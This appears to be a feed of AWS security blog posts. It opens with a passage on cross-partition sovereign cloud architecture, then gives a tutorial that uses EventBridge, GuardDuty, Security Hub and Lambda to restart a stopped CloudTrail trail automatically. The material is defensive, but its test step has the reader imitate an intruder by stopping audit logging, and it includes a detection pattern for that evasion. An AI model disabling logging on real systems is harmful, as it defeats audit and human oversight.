AWS introduced partitions for several reasons. They are key to helping customers meet country-specific compliance and regulatory requirements, whether in AWS GovCloud (US), AWS China, or the AWS European Sovereign Cloud. This is underpinned by multiple safeguards and controls, including physical, logical, and operational separation of the cloud infrastructure between partitions. This directly corresponds to the security aspects of partitions. Partitions allow AWS to provide a complete isolation of resources, which helps manage security, especially for architectures running sensitive workloads.

Another important point to keep in mind when talking about partitions is service availability. Not all AWS services are available in every partition. To learn more about the AWS services available by Region, refer to AWS Capabilities by Region.

Cross-partition architectures

A cross-partition architecture enables partition failover by deploying resources and infrastructure across multiple isolated AWS partitions. Because partitions are fully separated by identity, networking, and service boundaries, failover can’t simply switch between them as within a single partition or region. Instead, environments must be pre-provisioned and kept in sync through internal or external tooling. Without such an architecture, failover between partitions is impractical. Cross-partition architectures make failover possible but require duplicate infrastructure, separate identity systems, and custom data synchronization.

Figure 1: Different reasons for failover and their possible locations

When designing cross-Region or cross-partition failover strategies, the choice of Regions depends on the type of disaster you want to mitigate:

  • Natural disasters – select Regions in different geographic zones or with distinct geographic features.
  • Technical disasters – separate workloads across independent parts of the global technical infrastructure, such as power grids, networks, and other shared resources.
  • Human-driven disasters – consider political, socioeconomic, and legal factors that might affect operations.

Figure 2: Active-active failover scenario including a sovereign failover option

Partition failover

Cross-partition workloads arise from industry needs to maintain continuity across sovereign domains while meeting regional regulations. Examples include military and defense connecting specialized clouds (such as AWS GovCloud (US)) with commercial environments, and emergency response systems requiring secure partition isolation combined with unified management (a single pane of glass approach). Control planes managing workloads across partitions are critical for handling multi-tenant structures, enabling centralized metrics, log aggregation, onboarding, security management and more.

However, cross-partition connections increase operational complexity, security and compliance overhead, costs, and governance challenges. These factors make it important to implement such architectures only when they are truly required. Standard cloud resilience models range from simple backups to multi-site setups, and can be implemented across multiple Availability Zones as well as multiple Regions. The same concept equally applies across multiple partitions. We can move backups into a second partition to be able to recover into that partition. Equally we can run an application pilot light in another partition. This greatly reduces the cost of the infrastructure required in the second partition because it will only be built up when needed. Finally, warm standby or multi-site active-active setups mainly differ in the need for more complex network synchronization across partitions.

Figure 3: Different types of disaster recovery scenarios

You might also consider vendor independence as an additional sovereignty requirement when planning failover. One way to achieve vendor independence is to use another cloud provider. However, failing over to another AWS partition is simpler than switching cloud providers because you can reuse your infrastructure as code templates across partitions.

Reasons to connect partitions

Although partitions are designed for isolation, some workloads within a partition might need to communicate with workloads in less regulated partitions or with external systems accessible over the public internet. For such instances several architectural strategies and the corresponding architectural decisions should be considered. There might be use cases where you need AWS Services to communicate across partitions and orchestrate actions spanning multiple partitions, such as:

  • Cross-domain applications
  • Feature parity and service availability
  • Cost-optimization while meeting security demands
  • Infrastructure consolidations
  • Control plane patterns

Implementing these use cases requires a deeper look into the technical aspects of connecting partitions from both a network standpoint and a security standpoint.

Regional connections vs. connected partitions

Regional connections let you link AWS Regions within the same partition using features like S3 Cross-Region Replication and Transit Gateway peering, facilitating relatively seamless workload distribution and failover within the partition’s global infrastructure. Understanding the distinction between regional connections and connected partitions is crucial for designing resilient, compliant architectures that meet both operational and regulatory demands.

Connecting partition networks

You can connect AWS partitions in three ways: internet connectivity secured by TLS, IPsec Site-to-Site VPN over the internet, or through an AWS Direct Connect gateway to on-premises routers or using Direct Connect point of presence (PoP) partner connections to another Direct Connect PoP. Each approach offers different trade-offs in terms of security complexity and recovery. For more information about connectivity patterns between AWS GovCloud (US) and the global AWS infrastructure, see Connectivity patterns between AWS GovCloud (US) and AWS commercial partition. In addition to the customer gateway solution shown previously, partners located in Direct Connect PoPs can provide cross-partition connectivity services. These services can move traffic from one Direct Connect PoP to another. Such a setup enables dedicated lines between the AWS European Sovereign Cloud Direct Connect PoPs and the Direct Connect locations in other partitions.

Because IAM credentials don’t work across partitions, you need to create separate roles or use external identity providers. Common approaches include using IAM roles with trust relationships and external IDs, AWS Security Token Service (AWS STS) regional endpoints, resource-based policies, or cross-account roles managed through AWS Organizations. A modern best practice is to federate identities from a single, centralized identity provider to multiple partitions, avoiding the need for IAM users wherever possible. If IAM users are still used, credentials can be stored in AWS Secrets Manager, rotated using Lambda, and a backup user can improve availability. These patterns are often combined with standard access controls, such as Amazon API Gateway with authorizers, to secure cross-partition interactions. For a deeper dive into cross-partition authentication and authorization with AWS IAM, see IAM Identity Center for AWS environments spanning AWS GovCloud (US) and standard Regions.

When securing communication between AWS partitions, certificate-based approaches present both opportunities and challenges. Because AWS Certificate Manager (ACM) certificates and AWS Private Certificate Authority (AWS Private CA) are bound to individual partitions, you must typically deploy and manage separate public key infrastructure (PKI) infrastructures in each environment, including dedicated root CAs and manual handling of private key transfers. To establish secure cross-partition communication, a more advanced solution involves using double-signed certificates, where root CAs in each partition cross-sign each other’s certificates, creating a bidirectional chain of trust. Implementing this requires setting up root CAs with AWS Certificate Manager Private CA, establishing cross-signing agreements, managing trust stores across partitions, and handling complex certificate validation and revocation checks. You must also comply with differing regulatory requirements and maintain detailed audit trails. Although this approach adds operational complexity, it is essential for enabling authenticated, encrypted communication across isolated partitions, particularly in regulated environments where security and compliance are paramount.

Managing AWS Organizations across partitions

Setting up AWS European Sovereign Cloud accounts within your AWS Organization must be done in a completely separate organization. In the AWS GovCloud (US) partition, accounts can be paired into a commercial organization, as described in Inviting Accounts into an Organization for AWS GovCloud. With sovereignty as the main goal, failing over to an AWS European Sovereign Cloud-only state is simpler if the AWS Organizations setup is separate from the start. This doesn’t require starting from scratch. Instead, you can manage the same organizational units (OUs) and policies for the AWS European Sovereign Cloud by reusing your existing deployment automation.

Ideally, AWS Organizations account structures should be separated to make it straightforward to use the AWS landscape within the AWS European Sovereign Cloud without relying on the other partitions.

Figure 4: connectivity and service distribution across AWS partitions like the AWS European Sovereign Cloud

Security controls should be tailored per partition using distinct Service Control Policies (SCPs), with AWS Control Tower managing the commercial side. Networking requires isolated Transit Gateways, separate Amazon Route 53 DNS zones, and secure cross-partition communication using AWS PrivateLink. For monitoring, AWS Config aggregators and AWS Security Hub instances must be configured separately in each partition, while consolidated billing can be managed through Organizations. It’s important to consider limitations (for example, AWS Control Tower can’t directly manage AWS GovCloud (US) or AWS European Sovereign Cloud accounts), and the limited availability of some AWS Organizations features in these partitions. Overall, this approach supports governance, security, and operational clarity across partitions.

Conclusion

Navigating sovereignty-driven cloud architectures requires a strategy that addresses partition isolation, network connectivity, and secure cross-partition authentication. Prioritizing sovereignty in failover design adds complexity, but it might be worth the trade-off if your workloads need protection against geopolitical risks or regulatory changes. Start by identifying the disaster scenarios that matter most to your business, then select the simplest architecture that addresses those risks. By designing proactively for evolving regulations, you can maintain both compliance and resilience in the cloud.


About the authors

How to get started with security response automation on AWS

Post Syndicated from Cameron Worrell original https://aws.amazon.com/blogs/security/how-get-started-security-response-automation-aws/

At AWS, we encourage you to use automation. Not just to deploy your workloads and configure services, but to also help you quickly detect and respond to security events within your AWS environments. In addition to increasing the speed of detection and response, automation also helps you scale your security operations as your workloads in AWS increase and scale as well. For these reasons, security automation is a key principle outlined in the Well-Architected Framework, the AWS Cloud Adoption Framework, and the AWS Security Incident Response Guide.

Security response automation is a broad topic that spans many areas. The goal of this blog post is to introduce you to core concepts and help you get started. You will learn how to implement automated security response mechanisms within your AWS environments. This post will include common patterns that customers often use, implementation considerations, and an example solution. Additionally, we will share resources AWS has produced in the form of the Automated Security Response GitHub repo. The GitHub repo includes scripts that are ready-to-deploy for common scenarios.

What is security response automation?

Security response automation is a planned and programmed action taken to achieve a desired state for an application or resource based on a condition or event. When you implement security response automation, you should adopt an approach that draws from existing security frameworks. Frameworks are published materials which consist of standards, guidelines, and best practices in order help organizations manage cybersecurity-related risk. Using frameworks helps you achieve consistency and scalability and enables you to focus more on the strategic aspects of your security program. You should work with compliance professionals within your organization to understand any specific compliance or security frameworks that are also relevant for your AWS environment.

Our example solution is based on the NIST Cybersecurity Framework (CSF), which is designed to help organizations assess and improve their ability to help prevent, detect, and respond to security events. According to the CSF, “cybersecurity incident response” supports your ability to contain the impact of potential cybersecurity events.

Although automation is not a CSF requirement, automating responses to events enables you to create repeatable, predictable approaches to monitoring and responding to threats. When we build automation around events that we know should not occur, it gives us an advantage over a malicious actor because the automation is able to respond within minutes or even seconds compared to an on-call support engineer.

The five main steps in the CSF are identify, protect, detect, respond and recover. We’ve expanded the detect and respond steps to include automation and investigation activities.

Figure 1: The five steps in the CSF

Figure 1: The five steps in the CSF

The following definitions for each step in the diagram above are based on the CSF but have been adapted for our example in this blog post. Although we will focus on the detect, automate and respond steps, it’s important to understand the entire process flow.

  • Identify: Identify and understand the resources, applications, and data within your AWS environment.
  • Protect: Develop and implement appropriate controls and safeguards to facilitate the delivery of services.
  • Detect: Develop and implement appropriate activities to identify the occurrence of a cybersecurity event. This step includes the implementation of monitoring capabilities which will be discussed further in the next section.
  • Automate: Develop and implement planned, programmed actions that will achieve a desired state for an application or resource based on a condition or event.
  • Investigate: Perform a systematic examination of the security event to establish the root cause.
  • Respond: Develop and implement appropriate activities to take automated or manual actions regarding a detected security event.
  • Recover: Develop and implement appropriate activities to maintain plans for resilience and to restore capabilities or services that were impaired due to a security event

Security response automation on AWS

AWS CloudTrail and AWS Config continuously log details regarding users and other identity principals, the resources they interacted with, and configuration changes they might have made in your AWS account. We are able to combine these logs with Amazon EventBridge, which gives us a single service to trigger automations based on events. You can use this information to automatically detect resource changes and to react to deviations from your desired state.

Figure 2: Automated remediation flow

Figure 2: Automated remediation flow

As shown in the diagram above, an automated remediation flow on AWS has three stages:

  1. Monitor: Your automated monitoring tools collect information about resources and applications running in your AWS environment. For example, they might collect AWS CloudTrail information about activities performed in your AWS account, usage metrics from your Amazon EC2 instances, or flow log information about the traffic going to and from network interfaces in your Amazon Virtual Private Cloud (VPC).
  2. Detect: When a monitoring tool detects a predefined condition—such as a breached threshold, anomalous activity, or configuration deviation—it raises a flag within the system. A triggering condition might be an anomalous activity detected by Amazon GuardDuty, a resource out of compliance with an AWS Config rule, or a high rate of blocked requests on an Amazon VPC security group or AWS Web Application Firewall (AWS WAF) web access control list (web-acl).
  3. Respond: When a condition is flagged, an automated response is triggered that performs an action you’ve predefined—something intended to remediate or mitigate the flagged condition.

Examples of automated response actions may include modifying a VPC security group, patching an Amazon EC2 instance, rotating various different types of credentials, or adding an additional entry into an IP set in AWS WAF that is part of a web-acl rule to block suspicious clients who triggered a threshold from a monitoring metric.

You can use the event-driven flow described above to achieve a variety of automated response patterns with varying degrees of complexity. Your response pattern could be as simple as invoking a single AWS Lambda function, or it could be a complex series of AWS Step Function tasks with advanced logic. In this blog post, we’ll use two simple Lambda functions in our example solution.

How to define your response automation

Now that we’ve introduced the concept of security response automation, start thinking about security requirements within your environment that you’d like to enforce through automation. These design requirements might come from general best practices you’d like to follow, or they might be specific controls from compliance frameworks relevant for your business.

Customers start with the run-books they already use as part of their Incident Response Lifecycle. Simple run-books, like responding to an exfiltrated credential, can be quickly mapped to automation especially if your run book calls for the disabling of the credential and the notification of on-call personnel. But it can be resource driven as well. Events such as a new AWS VPC being created might trigger your automation to immediately deploy your company’s standard configuration for VPC flowlog collection.

Your objectives should be quantitative, not qualitative. Here are some examples of quantitative objectives:

  • Remote administrative network access to servers should be limited.
  • Server storage volumes should be encrypted.
  • AWS console logins should be protected by multi-factor authentication.

As an optional step, you can expand these objectives into user stories that define the conditions and remediation actions when there is an event. User stories are informal descriptions that briefly document a feature within a software system. User stories may be global and span across multiple applications or they may be specific to a single application.

For example:

“Remote administrative network access to servers should have limited access from internal trusted networks only. Remote access ports include SSH TCP port 22 and RDP TCP port 3389. If remote access ports are detected within the environment and they are accessible to outside resources, they should be automatically closed and the owner will be notified.”

Once you’ve completed your user story, you can determine how to use automated remediation to help achieve these objectives in your AWS environment. User stories should be stored in a location that provides versioning support and can reference the associated automation code.

You should carefully consider the effect of your remediation mechanisms in order to help prevent unintended impact on your resources and applications. Remediation actions such as instance termination, credential revocation, and security group modification can adversely affect application availability. Depending on the level of risk that’s acceptable to your organization, your automated mechanism can only provide a notification which would then be manually investigated prior to remediation. Once you’ve identified an automated remediation mechanism, you can build out the required components and test them in a non-production environment.

Sample response automation walkthrough

In the following section, we’ll walk you through an automated remediation for a simulated event that indicates potential unauthorized activity—the unintended disabling of CloudTrail logging. Outside parties might want to disable logging to avoid detection and the recording of their unauthorized activity. Our response is to re-enable the CloudTrail logging and immediately notify the security contact. Here’s the user story for this scenario:

“CloudTrail logging should be enabled for all AWS accounts and regions. If CloudTrail logging is disabled, it will automatically be enabled and the security operations team will be notified.”

A note about the sample response automation below as it references Amazon EventBridge: EventBridge was formerly referred to as Amazon CloudWatch Events. If you see other documentation referring to Amazon CloudWatch, you can find that configuration now via the Amazon EventBridge console page.

Additionally, we will be looking at this scenario through the lens of an account that has a stand-alone CloudTrail configuration. While this is an acceptable configuration, AWS recommends using AWS Organizations, which allows you to configure an organizational CloudTrail. These organizational trails are immutable to the child accounts so that logging data cannot be removed or tampered with.

In order to use our sample remediation, you will need to enable Amazon GuardDuty and AWS Security Hub in the AWS Region you have selected. Both of these services include a 30-day trial at no additional cost. See the AWS Security Hub pricing page and the Amazon GuardDuty pricing page for additional details.

Important: You’ll use AWS CloudTrail to test the sample remediation. Running more than one CloudTrail trail in your AWS account will result in charges based on the number of events processed while the trail is running. Charges for additional copies of management events recorded in a Region are applied based on the published pricing plan. To minimize the charges, follow the clean-up steps that we provide later in this post to remove the sample automation and delete the trail.

Deploy the sample response automation

In this section, we’ll show you how to deploy and test the CloudTrail logging remediation sample. Amazon GuardDuty generates the finding

Stealth:IAMUser/CloudTrailLoggingDisabled when CloudTrail logging is disabled, and AWS Security Hub collects findings from GuardDuty using the standardized finding format mentioned earlier. We recommend that you deploy this sample into a non- production AWS account.

Select the Launch Stack button below to deploy a CloudFormation template with an automation sample in the us-east-1 Region. You can also download the template and implement it in another Region. The template consists of an Amazon EventBridge rule, an AWS Lambda function, and the IAM permissions necessary for both components to execute. It takes several minutes for the CloudFormation stack build to complete.

Select the Launch Stack button to launch the template

  1. In the CloudFormation console, choose the Select Template form, and then select Next.
  2. On the Specify Details page, provide the email address for a security contact. For the purpose of this walkthrough, it should be an email address that you have access to. Then select Next.
  3. On the Options page, accept the defaults, then select Next.
  4. On the Review page, confirm the details, then select Create.
  5. While the stack is being created, check the inbox of the email address that you provided in step 2. Look for an email message with the subject AWS Notification – Subscription Confirmation. Select the link in the body of the email to confirm your subscription to the Amazon Simple Notification Service (Amazon SNS) topic. You should see a success message like the one shown in Figure 3:

    Figure 3: SNS subscription confirmation

    Figure 3: SNS subscription confirmation

  6. Return to the CloudFormation console. After the Status field for the CloudFormation stack changes to CREATE COMPLETE (as shown in Figure 4), the solution is implemented and is ready for testing.

    Figure 4: CREATE_COMPLETE status

    Figure 4: CREATE_COMPLETE status

Test the sample automation

You’re now ready to test the automated response by creating a test trail in CloudTrail, then trying to stop it.

  1. From the AWS Management Console, choose Services > CloudTrail.
  2. Select Trails, then select Create Trail.
  3. On the Create Trail form:
    1. Enter a value for Trail name and for AWS KMS alias, as shown in Figure 5.
    2. For Storage location, create a new S3 bucket or choose an existing one. For our testing, we create a new S3 bucket.

      Figure 5: Create a CloudTrail trail

      Figure 5: Create a CloudTrail trail

    3. On the next page, under Management events, select Write-only (to minimize event volume).

      Figure 6: Create a CloudTrail trail

      Figure 6: Create a CloudTrail trail

  4. On the Trails page of the CloudTrail console, verify that the new trail has started. You should see the status as logging, as shown in Figure 7.

    Figure 7: Verify new trail has started

    Figure 7: Verify new trail has started

  5. You’re now ready to act like an unauthorized user trying to cover their tracks. Stop the logging for the trail that you just created:
    1. Select the new trail name to display its configuration page.
    2. In the top-right corner, choose the Stop logging button.
    3. When prompted with a warning dialog box, select Stop logging.
    4. Verify that the logging has stopped by confirming that the Start logging button now appears in the top right, as shown in Figure 8.

      Figure 8: Verify logging switch is off

      Figure 8: Verify logging switch is off

    You have now simulated a security event by disabling logging for one of the trails in the CloudTrail service. Within the next few seconds, the near real-time automated response will detect the stopped trail, restart it, and send an email notification. You can refresh the Trails page of the CloudTrail console to verify through the Stop logging button at the top right corner.

    Within the next several minutes, the investigatory automated response will also begin. GuardDuty will detect the action that stopped the trail and enrich the data about the source of unexpected behavior. Security Hub will then ingest that information and optionally correlate with other security events.

    Following the steps below, you can monitor findings within Security Hub for the finding type TTPs/Defense Evasion/Stealth:IAMUser-CloudTrailLoggingDisabled to be generated:

  6. In the AWS Management Console, choose Services > Security Hub.
    1. In the left pane, select Findings.
    2. Select the Add filters field, then select Type.
    3. Select EQUALS, paste TTPs/Defense Evasion/Stealth:IAMUser-CloudTrailLoggingDisabled into the field, then select Apply.
    4. Refresh your browser periodically until the finding is generated.
    Figure 9: Monitor Security Hub for your finding

    Figure 9: Monitor Security Hub for your finding

  7. Select the title of the finding to review details. When you’re ready, you can choose to archive the finding by selecting the Archive link. Alternately, you can select a custom action to continue with the response. Custom actions are one of the ways that you can integrate Security Hub with custom partner solutions.

Now that you’ve completed your review of the finding, let’s dig into the components of automation.

How the sample automation works

This example incorporates two automated responses: a near real-time workflow and an investigatory workflow. The near real-time workflow provides a rapid response to an individual event, in this case the stopping of a trail. The goal is to restore the trail to a functioning state and alert security responders as quickly as possible. The investigatory workflow still includes a response to provide defense in depth and uses services that support a more in-depth investigation of the incident.

Figure 10: Sample automation workflow

Figure 10: Sample automation workflow

In the near real-time workflow, Amazon EventBridge monitors for the undesired activity.

When a trail is stopped, AWS CloudTrail publishes an event on the EventBridge bus. An EventBridge rule detects the trail-stopping event and invokes a Lambda function to respond to the event by restarting the trail and notifying the security contact via an Amazon Simple Notification Service (SNS) topic.

In the investigative workflow, CloudTrail logs are monitored for undesired activities. For example, if a trail is stopped, there will be a corresponding log record. GuardDuty detects this activity and retrieves additional data points regarding the source IP that executed the API call. Two common examples of those additional data points in GuardDuty findings include whether the API call came from an IP address on a threat list, or whether it came from a network not commonly used in your AWS account. An AWS Lambda function responds by restarting the trail and notifying the security contact. The finding is imported into AWS Security Hub, where it’s aggregated with other findings for analyst viewing. Using EventBridge, you can configure Security Hub to export the finding to partner security orchestration tools, SIEM (security information and event management) systems, and ticketing systems for investigation.

AWS Security Hub imports findings from AWS security services such as GuardDuty, Amazon Macie and Amazon Inspector, plus from third-party product integrations you’ve enabled. Findings are provided to Security Hub in AWS Security Finding Format (ASFF), which minimizes the need for data conversion. Security Hub correlates these findings to help you identify related security events and determine a root cause. Security Hub also publishes its findings to Amazon EventBridge to enable further processing by other AWS services such as AWS Lambda. You can also create custom actions using Security Hub. Custom actions are useful for security analysts working with the Security Hub console who want to send a specific finding, or a small set of findings, to a response or a remediation workflow.

Deeper look into how the “Respond” phase works

Amazon EventBridge and AWS Lambda work together to respond to a security finding.

Amazon EventBridge is a service that provides real-time access to changes in data in AWS services, your own applications, and Software-as-a-Service (SaaS) applications without writing code. In this example, EventBridge identifies a Security Hub finding that requires action and invokes a Lambda function that performs remediation. As shown in Figure 11, the Lambda function both notifies the security operator via SNS and restarts the stopped CloudTrail.

Figure 11: Sample “respond” workflow

Figure 11: Sample “respond” workflow

To set this response up, we looked for an event to indicate that a trail had stopped or was disabled. We knew that the GuardDuty finding Stealth:IAMUser/CloudTrailLoggingDisabled is raised when CloudTrail logging is disabled. Therefore, we configured the default event bus to look for this event.

You can learn more regarding the available GuardDuty findings in the user guide.

How the code works

When Security Hub publishes a finding to EventBridge, it includes full details of the finding as discovered by GuardDuty. The finding is published in JSON format. If you review the details of the sample finding, note that it has several fields helping you identify the specific events that you’re looking for. Here are some of the relevant details:

{
   …
   "source":"aws.securityhub",
   …
   "detail":{
      "findings": [{
		…
    	“Types”: [
			"TTPs/Defense Evasion/Stealth:IAMUser-CloudTrailLoggingDisabled"
			],
		…
      }]
}

You can build an event pattern using these fields, which an EventBridge filtering rule can then use to identify events and to invoke the remediation Lambda function. Below is a snippet from the CloudFormation template we provided earlier that defines that event pattern for the EventBridge filtering rule:

# pattern matches the nested JSON format of a specific Security Hub finding
      EventPattern:
        source:
        - aws.securityhub
        detail-type:
          - "Security Hub Findings - Imported"
        detail:
          findings:
            Types:
              - "TTPs/Defense Evasion/Stealth:IAMUser-CloudTrailLoggingDisabled"

Once the rule is in place, EventBridge continuously monitors the event bus for events with this pattern.

When EventBridge finds a match, it invokes the remediating Lambda function and passes the full details of the event to the function. The Lambda function then parses the JSON fields in the event so that it can act as shown in this Python code snippet:

# extract trail ARN by parsing the incoming Security Hub finding (in JSON format)
trailARN = event['detail']['findings'][0]['ProductFields']['action/awsApiCallAction/affectedResources/AWS::CloudTrail::Trail']   

# description contains useful details to be sent to security operations
description = event['detail']['findings'][0]['Description']

The code also issues a notification to security operators so they can review the findings and insights in Security Hub and other services to better understand the incident and to decide whether further manual actions are warranted. Here’s the code snippet that uses SNS to send out a note to security operators:

#Sending the notification that the AWS CloudTrail has been disabled.
snspublish = snsclient.publish(
	TargetArn = snsARN,
	Message="Automatically restarting CloudTrail logging.  Event description: \"%s\" " %description
	)

While notifications to human operators are important, the Lambda function will not wait to take action. It immediately remediates the condition by restarting the stopped trail in CloudTrail. Here’s a code snippet that restarts the trail to reenable logging:

try:
	client = boto3.client('cloudtrail')
	enablelogging = client.start_logging(Name=trailARN)
	logger.debug("Response on enable CloudTrail logging- %s" %enablelogging)
except ClientError as e:
	logger.error("An error occured: %s" %e)

After the trail has been restarted, API activity is once again logged and can be audited.

This can help provide relevant data for the remaining steps in the incident response process. The data is especially important for the post-incident phase, when your team analyzes lessons learned to help prevent future incidents. You can also use this phase to identify additional steps to automate in your incident response.

How to Enable Custom Action and build your own Automated Response

Unlike how you set up the notification earlier, you may not want fully automate responses to findings. To set up automation that you can manually trigger it for specific findings, you can use custom actions. A custom action is a Security Hub mechanism for sending selected findings to EventBridge that can be matched by an EventBridge rule. The rule defines a specific action to take when a finding is received that is associated with the custom action ID. Custom actions can be used, for example, to send a specific finding, or a small set of findings, to a response or remediation workflow. You can create up to 50 custom actions.

In this section, we will walk you through how to create a custom action in Security Hub which will trigger an EventBridge rule to execute a Lambda function for the same security finding related to CloudTrail Disabled.

Create a Custom Action in Security Hub

  1. Open Security Hub. In the left navigation pane, under Management, open the Custom actions page.
  2. Choose Create custom action.
  3. Enter an Action Name, Action Description, and Action ID that are representative of an action that you are implementing—for example Enable CloudTrail Logging.
  4. Choose Create custom action.
  5. Copy the custom action ARN that was generated. You will need it in the next steps.

Create Amazon EventBridge Rule to capture the Custom Action

In this section, you will define an EventBridge rule that will match events (findings) coming from Security Hub which were forwarded by the custom action you defined above.

  1. Navigate to the Amazon EventBridge console.
  2. On the right side, choose Create rule.
  3. On the Define rule detail page, give your rule a name and description that represents the rule’s purpose (for example, the same name and description that you used for the custom action). Then choose Next.
  4. Security Hub findings are sent as events to the AWS default event bus. In the Define pattern section, you can identify filters to take a specific action when matched events appear. For the Build event pattern step, leave the Event source set to AWS events or EventBridge partner events.
  5. Scroll down to Event pattern. Under Event source, leave it set to AWS Services, and under AWS Service, select Security Hub.
  6. For the Event Type, choose Security Hub Findings – Custom Action.
  7. Then select Specific custom action ARN(s) and enter the ARN for the custom action that you created earlier.
  8. Notice that as you selected these options, the event pattern on the right was updating. Choose Next.
  9. On the Select target(s) step, from the Select a target dropdown, select Lambda function. Then, from the Function dropdown, select SecurityAutoremediation-CloudTrailStartLoggingLamb-xxxx. This lambda function was created as part of the Cloudformation template.
  10. Choose Next.
  11. For the Configure tags step, choose Next.
  12. For the Review and create step, choose Create rule.

Trigger the automation

As GuardDuty and Security Hub have been enabled, after AWS Cloudtrail logging is enabled, you should see a security finding generated by Amazon GuardDuty and collected in AWS Security Hub.

  1. Navigate to the Security Hub Findings page.
  2. In the top corner, from the Actions dropdown menu, select the Enable CloudTrail Logging custom action.
  3. Verify the CloudTrail configuration by accessing the AWS CloudTrail dashboard.
  4. Confirm that the trail status displays as Logging, which indicates the successful execution of the remediation Lambda function triggered by the EventBridge rule through the custom action.

How AWS helps customers get started

Many customers look at the task of building automation remediation as daunting. Many operations teams might not have the skills or human scale to take on developing automation scripts. Because many Incident Response scenarios can be mapped to findings in AWS security services, we can begin building tools that respond and are quickly adaptable to your environment.

Automated Security Response (ASR) on AWS is a solution that enables AWS Security Hub customers to remediate findings with a single click using sets of predefined response and remediation actions called Playbooks. The remediations are implemented as AWS Systems Manager automation documents. The solution includes remediations for issues such as unused access keys, open security groups, weak account password policies, VPC flow logging configurations, and public S3 buckets. Remediations can also be configured to trigger automatically when findings appear in AWS Security Hub.

The solution includes the playbook remediations for some of the security controls defined as part of the following standards:

  • AWS Foundational Security Best Practices (FSBP) v1.0.0
  • Center for Internet Security (CIS) AWS Foundations Benchmark v1.2.0
  • Center for Internet Security (CIS) AWS Foundations Benchmark v1.4.0
  • Center for Internet Security (CIS) AWS Foundations Benchmark v3.0.0
  • Payment Card Industry (PCI) Data Security Standard (DSS) v3.2.1
  • National Institute of Standards and Technology (NIST) Special Publication 800-53 Revision 5

A Playbook called Security Control is included that allows operation with AWS Security Hub’s Consolidated Control Findings feature.

Figure 12: Architecture of the Automated Security Solution

Figure 12: Architecture of the Automated Security Solution

Additionally, the library includes instructions in the Implementation Guide on how to create new automations in an existing Playbook.

You can use and deploy this library into your accounts at no additional cost, however there are costs associated with the services that it consumes.

Clean up

After you’ve completed the sample security response automation, we recommend that you remove the resources created in this walkthrough example from your account in order to minimize the charges associated with the trail in CloudTrail and data stored in S3.

Important: Deleting resources in your account can negatively impact the applications running in your AWS account. Verify that applications and AWS account security do not depend on the resources you’re about to delete.

Here are the clean-up steps:

Summary

You’ve learned the basic concepts and considerations behind security response automation on AWS and how to use Amazon EventBridge, Amazon GuardDuty and AWS Security Hub to automatically re-enable AWS CloudTrail when it becomes disabled unexpectedly. Additionally you got a chance to learn about the AWS Automated Security Response library and how it can help you rapidly get started with automations through Security Hub. As a next step, you may want to start building your own custom response automations and dive deeper into the AWS Security Incident Response Guide, NIST Cybersecurity Framework (CSF) or the AWS Cloud Adoption Framework (CAF) Security Perspective. You can explore additional automatic remediation solutions on the AWS Solution Library. You can find the code used in this example on GitHub.

If you have feedback about this blog post, submit them in the Comments section below. If you have questions about using this solution, start a thread in the
EventBridge, GuardDuty or Security Hub forums, or contact AWS Support.


Best Practices for Deploying AWS DevOps Agent in Production

